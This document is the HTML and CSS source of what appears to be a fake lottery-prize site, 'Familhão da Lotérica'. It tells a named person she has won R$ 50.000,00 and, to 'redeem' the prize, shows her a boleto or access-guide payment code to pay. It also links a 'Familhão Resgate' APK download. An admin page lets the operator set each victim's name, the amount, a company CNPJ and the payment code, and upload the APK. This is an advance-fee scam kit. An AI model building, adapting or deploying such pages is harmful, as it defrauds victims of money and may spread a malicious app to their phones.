
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="theme-color" content="#f8f6f1" />
  <meta name="referrer" content="no-referrer" />
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />
  <title>Familhão — Premiação</title>
  <link rel="icon" type="image/png" href="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <link rel="apple-touch-icon" href="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <link rel="canonical" href="https://resgatefamilhao.online/" />

  <meta property="og:type" content="website" />
  <meta property="og:title" content="Familhão — Premiação" />
  <meta property="og:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta property="og:url" content="https://resgatefamilhao.online/" />
  <meta property="og:image" content="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:secure_url" content="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="1254" />
  <meta property="og:image:height" content="1254" />
  <meta property="og:image:alt" content="Familhão" />

  <meta name="twitter:url" content="https://resgatefamilhao.online/" />
  <meta name="twitter:image:alt" content="Familhão" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Familhão — Premiação" />
  <meta name="twitter:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta name="twitter:image" content="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />


  <link rel="stylesheet" href="assets/style.css?v=20261023-clean1" />
</head>
<body class="public-body">
  <div id="confettiLayer" class="confetti-layer" aria-hidden="true"></div>

  <main class="public-shell">

    <section id="winnerView" class="prize-card">
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="customerName">VERA LÚCIA APARECIDA GNANI</h2>

        <div id="prizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="campaignName">Familhão da Lotérica</strong>.</p>
          <p id="message">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p>Clique em <strong>"Resgatar prêmio"</strong> para continuar e prosseguir com o resgate da sua premiação.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <button id="ctaButton" class="rescue-button" type="button">Resgatar prêmio</button>
        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
      </div>
    </section>

    <section id="redemptionView" class="prize-card redemption-card" hidden>
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="redeemCustomerName">VERA LÚCIA APARECIDA GNANI</h2>
        <div id="redeemPrizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="redeemCampaignName">Familhão da Lotérica</strong>.</p>
          <p id="redeemText">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <div class="payment-summary">
          <span id="paymentMethodLabel">Guia de liberação de acesso</span>
        </div>

        <label class="code-label">Seu código de resgate:</label>
        <div id="paymentCodeDisplay" class="code-box">Código não configurado</div>

        <button id="copyPaymentCode" class="copy-button" type="button">Copiar guia</button>
        <p id="copyFeedback" class="copy-feedback" aria-live="polite"></p>

        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
        <button id="backButton" class="back-link" type="button">← Voltar</button>
      </div>
    </section>

    <div class="app-download">
      <a class="app-download-button" id="apkDownloadButton" href="https://download.resgatefamilhao.online/apk">Baixar aplicativo Familhão Resgate</a>
    </div>

    <section class="how-section">
      <h2>Como funciona</h2>
      <div class="how-grid">
        <article class="how-card">
          <div class="how-icon">◌</div>
          <h3>1. Confirme seus dados</h3>
          <p>Informe seus dados para confirmarmos a titularidade do prêmio.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">♢</div>
          <h3>2. Sistema validado</h3>
          <p>Nosso sistema valida automaticamente o código de resgate.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">✧</div>
          <h3>3. Receba instruções</h3>
          <p>Você recebe as instruções finais para receber o valor.</p>
        </article>
      </div>
    </section>

    <section class="official-info">
      <div>
        <strong id="companyName">Empresa responsável</strong>
        <span id="cnpj">49.520.113/0001-07</span>
      </div>
      <div class="official-links">
        <a id="regulationLink" href="#" target="_blank" rel="noopener">Regulamento</a>
        <a id="termsLink" href="#" target="_blank" rel="noopener">Termos da promoção</a>
      </div>
    </section>
  </main>

  <script src="assets/app.js?v=20261108-worker-routes2"></script>
</body>
</html>
</file>


<file: admin.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="referrer" content="no-referrer" />
  <title>Admin — Familhão</title>
  <link rel="icon" type="image/png" href="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <link rel="apple-touch-icon" href="https://resgatefamilhao.online/assets/share-familhao.png?v=9" />
  <link rel="stylesheet" href="assets/style.css?v=20261023-clean1" />
</head>
<body class="admin-body">
  <main class="admin-page">
    <header class="admin-heading">
      <h1>Admin — Premiação</h1>
      <p>As alterações aparecem na página principal em poucos segundos.</p>
    </header>

    <section class="admin-panel">
      <form id="settingsForm" class="admin-form">
        <label>
          <span>Nome do ganhador</span>
          <input id="nameInput" name="customerName" placeholder="VERA LÚCIA APARECIDA GNANI" />
        </label>

        <label>
          <span>Valor do prêmio</span>
          <input id="valueInput" name="prizeValue" placeholder="R$ 50.000,00" />
        </label>

        <label>
          <span>Nome da promoção</span>
          <input id="campaignInput" name="campaignName" placeholder="Familhão da Lotérica" />
        </label>

        <label>
          <span>Texto principal</span>
          <textarea id="messageInput" name="message" rows="3" placeholder="Mensagem exibida na página"></textarea>
        </label>

        <label>
          <span>Forma de resgate</span>
          <select id="paymentMethodInput" name="paymentMethod">
            <option value="acesso">Guia de liberação de acesso</option>
            <option value="boleto">Boleto</option>
          </select>
        </label>

        <label>
          <span>Código que aparece ao clicar em "Resgatar prêmio"</span>
          <textarea id="paymentCodeInput" name="paymentCode" rows="3" placeholder="Cole aqui o código da guia de liberação de acesso ou a linha digitável do boleto"></textarea>
        </label>

        <label>
          <span>Texto da etapa de resgate</span>
          <textarea id="redemptionTextInput" name="redemptionText" rows="3" placeholder="Texto exibido antes do código"></textarea>
        </label>

        <div class="admin-divider"></div>

        <label>
          <span>Empresa responsável</span>
          <input id="companyInput" name="companyName" placeholder="Razão social / nome da empresa" />
        </label>

        <label>
          <span>CNPJ</span>
          <input id="cnpjInput" name="cnpj" placeholder="49.520.113/0001-07" />
        </label>

        <label>
          <span>Link do regulamento</span>
          <input id="regulationInput" name="regulationUrl" placeholder="https://..." />
        </label>

        <label>
          <span>Link dos termos</span>
          <input id="termsInput" name="termsUrl" placeholder="https://..." />
        </label>

        <div class="admin-actions">
          <button class="save-button" type="submit">Salvar alterações</button>
          <button class="restore-button" id="restoreButton" type="button">Restaurar padrão</button>
        </div>
      </form>
    </section>

    <section class="admin-panel apk-admin-panel">
      <div class="apk-admin-header">
        <div>
          <h2>Aplicativo para download</h2>
          <p>Envie, substitua ou exclua o APK disponível na página pública.</p>
        </div>
        <span id="apkStatusBadge" class="apk-status-badge">Verificando...</span>
      </div>

      <div id="apkCurrentInfo" class="apk-current-info">
        <strong id="apkCurrentName">Nenhum APK disponível</strong>
        <span id="apkCurrentMeta">—</span>
      </div>

      <label class="apk-file-field">
        <span>Selecionar novo APK</span>
        <input id="apkFileInput" type="file" accept=".apk,application/vnd.android.package-archive" />
      </label>

      <div id="apkSelectedInfo" class="apk-selected-info">Nenhum arquivo selecionado.</div>

      <div class="apk-actions">
        <button id="apkUploadButton" class="save-button" type="button">Enviar / substituir APK</button>
        <button id="apkDeleteButton" class="apk-delete-button" type="button">Excluir APK atual</button>
      </div>

      <div id="apkProgressWrap" class="apk-progress-wrap" hidden>
        <div class="apk-progress-track">
          <div id="apkProgressBar" class="apk-progress-bar"></div>
        </div>
        <span id="apkProgressText">Enviando...</span>
      </div>
    </section>

    <a class="admin-back" href="index.html">←&nbsp; Voltar à página principal</a>
  </main>

  <script src="assets/admin.js?v=20261108-worker-routes2"></script>
</body>
</html>
</file>
<file: assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Poppins:wght@400;500;600;700&display=swap');
:root{
  --bg:#f7f5f0;
  --text:#1e2330;
  --muted:#748091;
  --pink:#c61fb0;
  --orange:#ff8a4c;
  --line:#d9dde5;
  --soft:#f0f2f6;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;min-height:100vh;background:var(--bg);color:var(--text);font-family:'Poppins',sans-serif}
button,input,textarea,select{font:inherit}
[hidden]{display:none!important}

/* Public */
.public-body{position:relative;isolation:isolate;background:#f7f5f0}
.public-body::before,.public-body::after{content:"";position:fixed;inset:0;pointer-events:none}
.public-body::before{z-index:-2;background-image:url('background-familhao.jpeg');background-size:cover;background-position:center;background-repeat:no-repeat}
.public-body::after{z-index:-1;background:rgba(247,245,240,.20)}
.public-body .public-shell{position:relative;z-index:1}
.public-body .how-section>h2{width:fit-content;margin-left:auto;margin-right:auto;padding:6px 16px;border-radius:12px;background:rgba(255,255,255,.9)}
.public-body .official-info{border-radius:14px;background:rgba(255,255,255,.92)}
.public-shell{width:min(100%,620px);margin:0 auto;padding:24px 20px 44px}
.prize-card{overflow:hidden;background:#fff;border:1px solid rgba(41,50,71,.12);border-radius:20px;box-shadow:0 14px 28px rgba(31,35,47,.14)}
.prize-card-header{background:linear-gradient(180deg,#bf12c3 0%,#cf2cb0 35%,#ff8c4e 100%);padding:24px 20px 25px;text-align:center}
.prize-card-header h1{margin:0;color:#fff;font-family:'Anton',sans-serif;font-size:49px;letter-spacing:.2px;font-weight:400;line-height:1.05}
.prize-card-body{padding:28px 38px 30px;text-align:center}
.prize-card-body h2{margin:0 0 22px;color:#c61fb0;font-family:'Anton',sans-serif;font-size:31px;letter-spacing:.7px;line-height:1.15;font-weight:400;text-transform:uppercase}
.prize-value{margin:0 0 27px;padding:22px 18px;border-radius:15px;background:var(--soft);color:#c61fb0;font-family:'Anton',sans-serif;font-size:52px;line-height:1.05;letter-spacing:.6px}
.prize-copy{color:#697587;font-size:14px;line-height:1.7}
.prize-copy p{margin:0 0 19px}
.prize-copy strong{color:#c61fb0;font-weight:700}
.prize-copy .congrats-line{color:#c61fb0;font-weight:700;margin-top:2px;margin-bottom:26px}
.rescue-button,.copy-button{width:100%;border:0;border-radius:14px;background:#c61fb0;color:#fff;min-height:60px;padding:15px 22px;font-family:'Anton',sans-serif;font-size:23px;letter-spacing:.2px;cursor:pointer;box-shadow:0 10px 22px rgba(255,138,76,.26)}
.rescue-button:hover,.copy-button:hover{filter:brightness(.98)}
.app-download{margin-top:24px;text-align:center}
.app-download-button{display:flex;align-items:center;justify-content:center;min-height:60px;padding:16px 22px;border:2px solid #c61fb0;border-radius:14px;background:#fff;color:#a71594;font-weight:700;font-size:16px;line-height:1.5;text-decoration:none;box-shadow:0 6px 18px rgba(31,35,47,.12)}
.app-download-button:hover{background:#fff1f8}
.app-download-button:focus-visible{outline:3px solid #7a2cff;outline-offset:4px}
.validation-note{margin:16px 0 0;color:#8791a0;font-size:11px}
.how-section{padding:43px 0 14px}
.how-section h2{margin:0 0 24px;text-align:center;font-family:'Anton',sans-serif;font-size:28px;font-weight:400;color:#101827}
.how-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
.how-card{min-height:240px;padding:20px 15px;background:#fff;border:1px solid #dfe2e7;border-radius:17px;text-align:center;box-shadow:0 2px 5px rgba(26,31,42,.08)}
.how-icon{display:grid;place-items:center;width:48px;height:48px;margin:0 auto 17px;border-radius:50%;background:linear-gradient(145deg,#ba16c9 0%,#d92bad 55%,#ff8c4e 100%);color:#fff;font-size:22px}
.how-card h3{margin:0 0 10px;font-family:'Anton',sans-serif;font-size:20px;line-height:1.35;font-weight:400;color:#111827}
.how-card p{margin:0;color:#7d8795;font-size:13px;line-height:1.55}
.official-info{margin-top:22px;padding:18px 20px;border-top:1px solid #e1e3e8;color:#707a89;font-size:12px;text-align:center}
.official-info>div{margin:6px 0}
.official-info strong{color:#4e5968}
.official-info span{margin-left:6px}
.official-links{display:flex;justify-content:center;gap:18px;flex-wrap:wrap}
.official-links a{color:#c61fb0;text-decoration:none;font-weight:600}
.payment-summary{display:inline-flex;align-items:center;justify-content:center;margin:6px auto 16px;padding:7px 15px;border-radius:999px;background:#fff1f8;color:#c61fb0;font-weight:700;font-size:13px}
.code-label{display:block;margin:18px 0 10px;color:#4e5968;font-weight:600;font-size:13px}
.code-box{padding:18px;border-radius:14px;background:#f4f5f7;border:1px solid #e1e4e9;color:#3e4653;text-align:left;font:600 13px/1.6 ui-monospace,SFMono-Regular,Menlo,monospace;overflow-wrap:anywhere;white-space:pre-wrap}
.copy-button{margin-top:14px;min-height:54px;font-size:20px}
.copy-feedback{height:18px;margin:7px 0 0;color:#1d8b57;font-size:12px}
.back-link{margin-top:14px;border:0;background:none;color:#c61fb0;font-weight:600;cursor:pointer}

/* Admin */
.admin-body{background:#f7f5f0}
.admin-page{width:min(100%,620px);margin:0 auto;padding:40px 22px 50px}
.admin-heading{text-align:center;margin-bottom:27px}
.admin-heading h1{margin:0 0 4px;font-family:'Anton',sans-serif;font-size:34px;font-weight:400;letter-spacing:.2px;color:#111827}
.admin-heading p{margin:0;color:#8a93a1;font-size:13px}
.admin-panel{background:#fff;border:1px solid #dfe2e7;border-radius:22px;box-shadow:0 14px 30px rgba(31,35,47,.11);padding:31px 31px 29px}
.admin-form{display:grid;gap:20px}
.admin-form label{display:grid;gap:9px}
.admin-form label>span{font-size:13px;font-weight:500;color:#1f2937}
.admin-form input,.admin-form textarea,.admin-form select{width:100%;border:1px solid #d8dde4;background:#faf9f6;border-radius:14px;padding:14px 16px;outline:none;color:#303744;transition:.18s}
.admin-form input,.admin-form select{min-height:50px}
.admin-form textarea{resize:vertical;min-height:82px}
.admin-form input:focus,.admin-form textarea:focus,.admin-form select:focus{border-color:#cf6a4f;box-shadow:0 0 0 3px rgba(255,138,76,.10)}
.admin-divider{height:1px;background:#eceef1;margin:2px 0}
.admin-actions{display:grid;grid-template-columns:1.9fr .85fr;gap:11px;margin-top:2px}
.save-button,.restore-button{min-height:53px;border-radius:14px;border:1px solid transparent;cursor:pointer}
.save-button{background:#ff8a4c;color:#fff;font-family:'Anton',sans-serif;font-size:20px;box-shadow:0 10px 22px rgba(255,138,76,.24)}
.restore-button{background:#f0f2f6;color:#303744;border-color:#d9dde5;font-size:13px}
.admin-back{display:inline-block;margin:28px 2px 0;color:#c61fb0;text-decoration:none;font-size:13px;font-weight:500}
.toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:#1f2937;color:#fff;border-radius:999px;padding:11px 17px;font-size:13px;z-index:99;box-shadow:0 10px 25px rgba(0,0,0,.18)}

@media(max-width:640px){
  .public-shell{padding:24px 16px 38px}
  .prize-card-header{padding:22px 16px}
  .prize-card-header h1{font-size:44px}
  .prize-card-body{padding:26px 24px 28px}
  .prize-card-body h2{font-size:27px}
  .prize-value{font-size:44px}
  .how-grid{grid-template-columns:1fr}
  .how-card{min-height:auto}
  .admin-page{padding:32px 16px 42px}
  .admin-panel{padding:25px 22px}
  .admin-actions{grid-template-columns:1fr}
}

/* Confetti de abertura */
.confetti-layer{position:fixed;inset:0;pointer-events:none;overflow:hidden;z-index:2147483647}
.confetti-piece{position:absolute;top:-28px;display:block;background:var(--c);border-radius:2px;opacity:.96;transform:rotate(var(--r));animation:confettiFall linear forwards;will-change:transform,opacity}
@keyframes confettiFall{
  0%{transform:translate3d(0,-10px,0) rotate(var(--r));opacity:1}
  82%{opacity:1}
  100%{transform:translate3d(var(--drift),calc(100vh + 60px),0) rotate(calc(var(--r) + var(--spin)));opacity:0}
}
@media (prefers-reduced-motion:reduce){.confetti-layer{display:none}}


/* Gerenciamento de APK no Admin */
.apk-admin-panel{margin-top:24px}
.apk-admin-header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:22px}
.apk-admin-header h2{margin:0 0 5px;font-family:'Anton',sans-serif;font-size:25px;font-weight:400;color:#111827}
.apk-admin-header p{margin:0;color:#7b8593;font-size:12px;line-height:1.5}
.apk-status-badge{flex:0 0 auto;padding:7px 11px;border-radius:999px;background:#eef1f5;color:#667085;font-size:11px;font-weight:700}
.apk-status-badge.is-online{background:#e8f8ef;color:#18794e}
.apk-status-badge.is-offline{background:#fff3e7;color:#a15c12}
.apk-status-badge.is-error{background:#feecec;color:#b42318}
.apk-current-info{display:grid;gap:4px;padding:15px 16px;margin-bottom:18px;border:1px solid #e2e6ec;border-radius:14px;background:#faf9f6}
.apk-current-info strong{font-size:14px;color:#1f2937;overflow-wrap:anywhere}
.apk-current-info span{font-size:12px;color:#7c8694}
.apk-file-field{display:grid;gap:9px}
.apk-file-field>span{font-size:13px;font-weight:500;color:#1f2937}
.apk-file-field input[type=file]{width:100%;border:1px dashed #cfd5dd;background:#faf9f6;border-radius:14px;padding:14px;color:#4b5563}
.apk-selected-info{margin-top:9px;color:#7c8694;font-size:12px;overflow-wrap:anywhere}
.apk-actions{display:grid;grid-template-columns:1.5fr 1fr;gap:11px;margin-top:18px}
.apk-delete-button{min-height:53px;border:1px solid #efb5b5;border-radius:14px;background:#fff4f4;color:#b42318;font-weight:700;cursor:pointer}
.apk-delete-button:hover{background:#ffeaea}
.apk-delete-button:disabled,.apk-actions button:disabled{opacity:.55;cursor:not-allowed}
.apk-progress-wrap{margin-top:16px}
.apk-progress-track{height:8px;overflow:hidden;border-radius:999px;background:#eceff3}
.apk-progress-bar{height:100%;width:0;background:linear-gradient(90deg,#c61fb0,#ff8a4c);border-radius:inherit;transition:width .25s ease}
.apk-progress-wrap span{display:block;margin-top:7px;color:#6f7988;font-size:11px}
.app-download-button.is-disabled{pointer-events:none;opacity:.62;filter:grayscale(.2)}

@media(max-width:640px){
  .apk-admin-header{display:grid}
  .apk-actions{grid-template-columns:1fr}
}
</file>
